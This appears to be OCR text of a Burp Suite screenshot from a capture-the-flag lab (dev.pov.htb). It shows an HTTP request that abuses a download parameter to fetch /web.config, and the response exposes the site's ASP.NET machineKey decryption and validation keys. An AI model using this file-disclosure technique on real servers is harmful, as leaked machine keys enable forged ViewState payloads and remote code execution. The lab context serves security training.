 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
BUWvMczJHMucc%2BsFQxo7kFzEoqRDfPbTdzLFtOEntyByB62%2B6gblweIh%2Biyp
w9g7JCPn7YOh84r2Vir%2BkydttiHC59A%3D&__VIEWSTATEGENERATOR=8E0F0FA3
&__EVENTVALIDATION=
R79kVb7muxQnDtb4ud%2Fn0%2FYvz8cCMo9%2BQJB7mKVpc6f4WWkYyEjf%2F8LBoG
Qj0lociBZBOLkCmYhsVqx1QfRLZC5%2BvlCXMZ7yqm%2BmWLJWul6idUSnR9HwMnIs
eLrUB8bYhjoqRQ%3D%3D&file=/web.config
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 10:35:42 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On"
defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A1
5BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517
435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB
07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403"
subStatusCode="-1" />
? Search... 0 matches
INSPECTOR
Done 1,161 bytes | 773 millis